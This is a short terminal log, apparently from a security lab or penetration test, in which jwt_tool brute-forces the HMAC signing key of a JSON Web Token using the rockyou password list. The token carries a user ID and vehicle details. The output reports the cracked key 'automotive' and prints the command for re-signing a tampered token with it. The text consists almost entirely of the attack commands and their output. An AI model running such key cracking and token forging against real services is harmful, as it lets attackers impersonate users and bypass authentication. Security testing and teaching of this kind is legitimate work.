 ➜  jwt_tool git:(master) python jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2NjY3YWJiNS0yZDQ0LTQwYjAtOTQzMC02OWYxYWRkM2VmMjAiLCJ2aW5Db2RlIjoiNVlKWENBRTQ2R0YwMDA3ODkiLCJtb2RlbCI6Ik1vZGVsIFgiLCJ
pYXQiOjE3NTQyNjUyNTEsImV4cCI6MTc1NDI2ODg1MX0.XX2yK7eP7Yu5k0cCpT0qtK3OO4ONtabsM4mYL5Fc72s -C -d /opt/SecLists-master/Passwords/rockyou.txt
JWT_Tool
Version 2.3.0 @ticarpi
/home/spect3r/.jwt_tool/jwtconf.ini
Original JWT:
[+] automotive is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "automotive"
➜  jwt_tool git:(master)